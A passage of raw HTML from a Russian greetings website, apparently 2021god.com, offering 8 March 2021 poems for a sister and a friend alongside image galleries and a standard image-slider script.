width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Красивые пожелания в стихах и открытки для любимой на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-300x300.jpg class="attachment-large size-large" alt="Красивые пожелания в стихах и открытки для любимой на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-4.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Пожелания в стихах и мини-открытки для любимой на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-300x300.jpg class="attachment-large size-large" alt="Пожелания в стихах и мини-открытки для любимой на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-3.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Пожелания и мини-открытки для любимой на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-300x300.jpg class="attachment-large size-large" alt="Пожелания и мини-открытки для любимой на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-2.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Креативные поздравления и мини-открытки для любимой на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-300x300.jpg class="attachment-large size-large" alt="Креативные поздравления и мини-открытки для любимой на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-35-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"></div><h2><span
id=i-4>Сестре</span></h2><p>Сестренка – это лучший друг и хранитель всех ваших тайн, а значит в 2021 году поздравления и пожелания сестре в день 8 марта должны быть трогательными, красивыми и креативными.</p><p
style="text-align: center;">Сестра моя любимая, родная!</p><p
style="text-align: center;">Тебя я с 8 Марта поздравляю!</p><p
style="text-align: center;">Пусть праздник жизнь наполнит волшебством,</p><p
style="text-align: center;">А дом – уютом, счастьем и теплом!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">С 8-м Марта, милая сестричка!</p><p
style="text-align: center;">Будь всегда нежна и хороша,</p><p
style="text-align: center;">Сводят пусть с ума парней реснички,</p><p
style="text-align: center;">И поет от радости душа!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Цвети, как мартовский подснежник,</p><p
style="text-align: center;">Будь чистой, светлой, доброй, нежной!!!</p><p
style="text-align: center;">Пусть жизнь идет спокойно, ровно,</p><p
style="text-align: center;">И не коснется пусть «корона»,</p><p
style="text-align: center;">Во всем успех лови на старте,</p><p
style="text-align: center;">С прекрасным днем – 8 Марта!</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">В этот Женский праздник, милая сестра,</p><p
style="text-align: center;">Много, много счастья пожелаю я!</p><p
style="text-align: center;">Глазки пускай светятся, словно две звезды,</p><p
style="text-align: center;">Для тебя, сестренка, лучшие цветы!</p><p
style="text-align: center;"><div
id=P_MS697143d78e346 class="master-slider-parent msl ms-parent-id-387" style=max-width:800px;><div
id=MS697143d78e346 class="master-slider ms-skin-default" ><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления в стихах для сестренки на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-75.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления в стихах для сестренки на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-75-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-75-140x80.jpg alt="Поздравления в стихах для сестренки на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Пожелания в стихах для сестренки на 8 Марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-74.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Пожелания в стихах для сестренки на 8 Марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-74-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-74-140x80.jpg alt="Пожелания в стихах для сестренки на 8 Марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Пожелания в стихах и открытки сестренке на 8 марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-73.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Пожелания в стихах и открытки сестренке на 8 марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-73-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-73-140x80.jpg alt="Пожелания в стихах и открытки сестренке на 8 марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления и пожелания сестренке на 8 марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-72.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления и пожелания сестренке на 8 марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-72-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-72-140x80.jpg alt="Поздравления и пожелания сестренке на 8 марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div><div
class=ms-slide data-delay=3 data-fill-mode=fill  >
<img
src=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/blank.gif alt="Поздравления сестре на 8 марта 2021" title data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-71.jpg><img
class="ms-thumb lazyload" src="[data-uri]" alt="Поздравления сестре на 8 марта 2021" data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-71-140x80.jpg decoding=async data-eio-rwidth=140 data-eio-rheight=80><noscript><img
class=ms-thumb src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-71-140x80.jpg alt="Поздравления сестре на 8 марта 2021" data-eio=l></noscript><div
class=ms-thumb ><div
class=ms-tab-context><div
class=&quot;ms-tab-context&quot;></div></div></div></div></div></div>
 <script>(function($){"use strict";$(function(){var masterslider_e346=new MasterSlider();masterslider_e346.control('arrows',{autohide:false,overVideo:true});masterslider_e346.control('bullets',{autohide:false,overVideo:true,dir:'h',align:'bottom',margin:10});masterslider_e346.control('thumblist',{autohide:false,overVideo:true,dir:'h',speed:17,inset:false,arrows:false,hover:false,customClass:'',align:'bottom',type:'thumbs',margin:5,width:140,height:80,space:5,fillMode:'fill'});masterslider_e346.setup("MS697143d78e346",{width:720,height:450,minHeight:0,space:0,start:1,grabCursor:true,swipe:true,mouse:true,layout:"boxed",wheel:false,autoplay:false,instantStartLayers:false,loop:false,shuffle:false,preload:0,heightLimit:true,autoHeight:false,smoothHeight:true,endPause:false,overPause:true,fillMode:"fill",centerControls:true,startOnAppear:false,layersMode:"center",hideLayers:false,fullscreenMargin:0,speed:20,dir:"h",parallaxMode:'swipe',view:"basic"});window.masterslider_instances=window.masterslider_instances||[];window.masterslider_instances.push(masterslider_e346);});})(jQuery);</script> </p><h2><span
id=i-5>Подруге</span></h2><p>Независимо от того, сможете ли вы встретиться в этот праздничный день, или по воле судьбы в 2021 году находитесь далеко друг от друга, предлагаем отправить любимой подруге красивые поздравления с 8 марта, дополнив пожелания красивой открыткой.</p><p
style="text-align: center;">С 8-м Марта поздравляю,</p><p
style="text-align: center;">В ясный, теплый день весны!</p><p
style="text-align: center;">Счастья я тебе желаю,</p><p
style="text-align: center;">Здоровья, радости, любви!</p><p
style="text-align: center;">Душа от чувства чтоб порхала,</p><p
style="text-align: center;">Любимый исполнял капризы,</p><p
style="text-align: center;">Чтоб в жизни ты беды не знала,</p><p
style="text-align: center;">А лишь приятные сюрпризы.</p><p
style="text-align: center;"><img
decoding=async class="aligncenter wp-image-102771 lazyload" src="[data-uri]" alt width=252 height=67   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" data-sizes=auto data-eio-rwidth=350 data-eio-rheight=93><noscript><img
decoding=async class="aligncenter wp-image-102771" src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg alt width=252 height=67 srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu.jpg 350w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-300x80.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-260x69.jpg 260w" sizes="(max-width: 252px) 100vw, 252px" data-eio=l></noscript></p><p
style="text-align: center;">Пусть, подружка, в жизни личной</p><p
style="text-align: center;">Все всегда будет отлично,</p><p
style="text-align: center;">Пусть любимый дарит розы</p><p
style="text-align: center;">Или веточку мимозы&#8230;</p><p
style="text-align: center;">Шубку, сумку, каблучки,</p><p
style="text-align: center;">Тур на белые пески&#8230;</p><p
style="text-align: center;">Все желания исполнит</p><p
style="text-align: center;">Жизнь романтикой наполнит!</p><style>#gallery-4{margin:auto}#gallery-4 .gallery-item{float:left;margin-top:10px;text-align:center;width:33%}#gallery-4
img{border:2px
solid #cfcfcf}#gallery-4 .gallery-caption{margin-left:0}</style><div
id=gallery-4 class='gallery galleryid-102717 gallery-columns-3 gallery-size-large'><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-300x300.jpg class="attachment-large size-large" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-86.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Пожелания и мини-открытки для любимой сестры на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-300x300.jpg class="attachment-large size-large" alt="Пожелания и мини-открытки для любимой сестры на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-85.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84.jpg rel=lightbox[gallery-0]><img
width=300 height=300 src="[data-uri]" class="attachment-large size-large lazyload" alt="Пожелания в стихах и мини-открытки для сестры на 8 Марта 2021" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-300x300.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84.jpg 600w" data-sizes=auto data-eio-rwidth=300 data-eio-rheight=300><noscript><img
width=300 height=300 src=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-300x300.jpg class="attachment-large size-large" alt="Пожелания в стихах и мини-открытки для сестры на 8 Марта 2021" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-300x300.jpg 300w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-260x260.jpg 260w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-65x65.jpg 65w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84-50x50.jpg 50w, https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-84.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" data-eio=l></noscript></a></dt></dl><br
style="clear: both"><dl
class=gallery-item><dt
class='gallery-icon landscape'>
<a
href=https://2021god.com/wp-content/uploads/2021/01/pozdravleniya-s-8-marta-zhenshchinam-v-2021-godu-83.jpg rel=lightbox[gallery-0]><img
